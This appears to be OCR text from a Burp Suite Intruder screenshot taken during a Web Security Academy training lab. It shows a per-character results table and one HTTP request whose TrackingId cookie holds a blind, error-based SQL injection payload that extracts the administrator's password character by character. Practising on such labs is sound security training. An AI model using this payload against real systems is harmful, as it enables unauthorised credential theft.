 Attack Save Columns 3. Intruder attack of https://0aee00d20348a262c570466a00c800ef.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
241 1 m 500 2169
242 2 m 500 2169
383 3 t 500 2169
604 4 4 500 2169
65 5 d 500 2169
366 6 s 500 2169
127 7 g 500 2169
568 8 2 500 2169
629 9 5 500 2169
90 10 e 500 2169
571 11 2 500 2169
632 12 5 500 2169
73 13 d 500 2169
574 14 2 500 2169
175 15 i 500 2169
36 16 b 500 2169
17 17 a 500 2169
298 18 o 500 2169
719 19 9 500 2169
400 20 t 500 2169
0 200 11028
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT CASE WHEN (username = 'administrator' AND SUBSTR(password, 20, 1) = 't') THEN TO_CHAR(1/0) ELSE NULL END FROM users-- qwe; session=
j7Vd1rZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
Search... 0 matche
Finished